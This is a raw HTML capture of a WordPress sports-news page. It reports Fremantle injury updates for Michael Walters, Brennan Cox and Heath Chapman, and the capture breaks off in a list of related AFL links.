

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provestar.com/2024/06/18/afl-news-dockers-mixed-injury-news-six-inductees-enter-hall-of-fame-pitch-invading-hooligan-cops-life-ban/
body_size: 17182
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>AFL News: Dockers’ mixed injury news, six inductees enter Hall of Fame, pitch invading hooligan cops life ban &#8211; Prove star</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Feed" href="https://provestar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Comments Feed" href="https://provestar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; AFL News: Dockers’ mixed injury news, six inductees enter Hall of Fame, pitch invading hooligan cops life ban Comments Feed" href="https://provestar.com/2024/06/18/afl-news-dockers-mixed-injury-news-six-inductees-enter-hall-of-fame-pitch-invading-hooligan-cops-life-ban/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/provestar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- provestar.com is managing ads with Advanced Ads 1.48.1 --><script id="prove-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://provestar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='multi-sports-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='multi-sports-basic-style-css'  href='https://provestar.com/wp-content/themes/multi-sports/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://provestar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://provestar.com/wp-json/wp/v2/posts/11056" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provestar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://provestar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://provestar.com/2024/06/18/afl-news-dockers-mixed-injury-news-six-inductees-enter-hall-of-fame-pitch-invading-hooligan-cops-life-ban/" />
<link rel='shortlink' href='https://provestar.com/?p=11056' />
<link rel="alternate" type="application/json+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2024%2F06%2F18%2Fafl-news-dockers-mixed-injury-news-six-inductees-enter-hall-of-fame-pitch-invading-hooligan-cops-life-ban%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2024%2F06%2F18%2Fafl-news-dockers-mixed-injury-news-six-inductees-enter-hall-of-fame-pitch-invading-hooligan-cops-life-ban%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://provestar.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://provestar.com/wp-content/uploads/2021/10/pexels-photo-235922.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-32x32.png" sizes="32x32" />
<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-180x180.png" />
<meta name="msapplication-TileImage" content="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-main{
background-color: white;
}
.entry-author{
	display: none!important;
}




.site-title{display: none!important;}
.site-info a, .site-footer .widget-area ul li a {display: none!important;}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-11056 single-format-standard custom-background wp-custom-logo group-blog has-sidebar aa-prefix-prove-">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="container-fluid">
		<div class="row m-0">
			<div class="col-lg-3 col-md-7">
				<div class="logo">
						            		<a href="https://provestar.com/" class="custom-logo-link" rel="home"><img width="1342" height="250" src="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png" class="custom-logo" alt="Prove star" srcset="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png 1342w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-300x56.png 300w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-1024x191.png 1024w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-768x143.png 768w" sizes="(max-width: 1342px) 100vw, 1342px" /></a>		            	              			                		                  		                      		<p class="site-title"><a href="https://provestar.com/" rel="home">Prove star</a></p>
	                  				                		                			    </div>
			    				    <div class="toggle-menu responsive-menu">
			            <button onclick="multi_sports_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
			        </div>
			    			</div>
			<div class="col-lg-9 col-md-5 p-0">
				<div class="menu-section">
					<div class="row m-0">
						<div class="col-lg-9 col-md-12">
															<div id="sidelong-menu" class="nav sidenav">
					                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
					                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://provestar.com/category/uncategorized/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://provestar.com/category/news/">News</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://provestar.com/category/sport/">Sport</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://provestar.com/category/word/">World</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://provestar.com/category/blog/">Blog</a></li>
</ul></div>					                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="multi_sports_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
					                </nav>
					            </div>
					        				        </div>
				        <div class="col-lg-3 col-md-12">
				        	<div class="social-icons">
				        						        						        						        						        						        	</div>
				        </div>
			        </div>
		        </div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
							
<article id="post-11056" class="inner-service post-11056 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">AFL News: Dockers’ mixed injury news, six inductees enter Hall of Fame, pitch invading hooligan cops life ban</h3>
        <div class="metabox1"> 
          <span class="entry-author"><i class="fas fa-user"></i></span>
          <span class="entry-date"><i class="fas fa-calendar-alt"></i>2024-06-18</span>
          <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
        </div>
                  <img width="2000" height="1366" src="https://provestar.com/wp-content/uploads/2024/06/GettyImages-1478687673-1-ivi6fP.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://provestar.com/wp-content/uploads/2024/06/GettyImages-1478687673-1-ivi6fP.jpeg 2000w, https://provestar.com/wp-content/uploads/2024/06/GettyImages-1478687673-1-ivi6fP-300x205.jpeg 300w, https://provestar.com/wp-content/uploads/2024/06/GettyImages-1478687673-1-ivi6fP-1024x699.jpeg 1024w, https://provestar.com/wp-content/uploads/2024/06/GettyImages-1478687673-1-ivi6fP-768x525.jpeg 768w, https://provestar.com/wp-content/uploads/2024/06/GettyImages-1478687673-1-ivi6fP-1536x1049.jpeg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />  
                <div class="entry-content"><p><p>Fremantle forward Michael Walters will miss three to four weeks with a hamstring injury but defender Brennan Cox is finally ready to make his playing return.</p>
<p>Walters injured his right hamstring in the second quarter of Saturday’s 67-point loss to the Western Bulldogs.</p>
<p>Scans have revealed a low-to-moderate grade hamstring injury, with the Dockers expecting Walters to miss up to four weeks. </p>
<p>Defender Heath Chapman, who was a late withdrawal from the match with hamstring awareness, has been listed as a test for Sunday’s clash with Gold Coast in Perth.</p>
<p>Cox, who underwent surgery in March to repair a hamstring tendon, will line up for Peel Thunder’s reserve WAFL side this weekend.</p>
<p>“It is really exciting to have Coxy back running out there,” Fremantle high performance manager Phil Merriman said in a statement.</p>
<p>“We will see him in the reserves and hopefully steeply rise to the AFL ranks.”</p>
<div class="u-ml-md-3 u-mb-sm-2 u-mb-md-0 u-mt-sm-1 u-pl-sm-0 u-float-lg-right o-row o-col-12 o-col-md-6">
<div class="p-related-content">
<h3 class="p-related-content__title">
		More AFL	</h3>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/06/19/afl-news-dockers-mixed-injury-news-six-inductees-enter-hall-of-fame-pitch-invading-hooligan-cops-life-ban/"><br />
						AFL News: Dockers&#8217; mixed injury news, six inductees enter Hall of Fame, pitch invading hooligan cops life ban					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/06/19/flat-track-bully-bulldogs-surging-hawks-alarming-saints-how-the-bottom-nine-sides-are-tracking-at-the-halfway-mark/"><br />
						&#8216;Flat-track bully&#8217; Bulldogs, &#8216;surging&#8217; Hawks, &#8216;alarming&#8217; Saints: How the bottom nine sides are tracking at the halfway mark					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/06/18/afl-news-salary-cap-relief-for-concussion-retirements-will-only-go-so-far-dunstall-elevated-to-legend-status/"><br />
						AFL News: Salary cap relief for concussion retirements will only go so far, Dunstall elevated to Legend status					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/06/18/the-afl-explaining-controversial-umpiring-decisions-is-attention-seeking-nonsense-that-doesnt-help-anyone/"><br />
